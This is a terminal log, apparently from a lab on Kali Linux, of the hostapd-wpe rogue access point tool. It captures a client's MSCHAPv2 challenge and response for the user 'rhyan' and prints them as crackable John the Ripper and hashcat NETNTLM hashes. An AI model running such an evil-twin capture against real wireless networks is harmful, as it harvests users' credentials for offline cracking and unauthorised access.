 ┌──(rhyan㉿kali)-[~]
└─$ sudo hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.11: authenticated
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED ca:f2:e3:d3:c8:98
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.1X: Identity received from STA: 'rhyan'
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.1X: Identity received from STA: 'rhyan'
wlan0: CTRL-EVENT-EAP-RETRANSMIT ca:f2:e3:d3:c8:98
wlan0: CTRL-EVENT-EAP-RETRANSMIT ca:f2:e3:d3:c8:98
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.1X: Identity received from STA: 'rhyan'
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.1X: Identity received from STA: 'rhyan'
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.1X: Identity received from STA: 'rhyan'
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.1X: Identity received from STA: 'rhyan'
mschapv2: Fri Jun  2 16:41:39 2023
username: rhyan
challenge: 69:4c:ed:d7:ad:5d:ad:5f
response: 16:04:93:17:0f:5d:2a:c0:8b:b2:19:79:6c:1f:79:04:21:51:87:4a:58:35:09:a4
jtr NETNTLM: rhyan:$NETNTLM$694cedd7ad5dad5f$160493170f5d2ac08bb219796c1f79042151874a583509a4
hashcat NETNTLM: rhyan::::160493170f5d2ac08bb219796c1f79042151874a583509a4:694cedd7ad5dad5f
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.1X: Identity received from STA: 'rhyan'
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.11: disassociated
wlan0: STA ca:f2:e3:d3:c8:98 IEEE 802.11: deauthenticated due to inactivity (timer DEAUTH/REMOVE)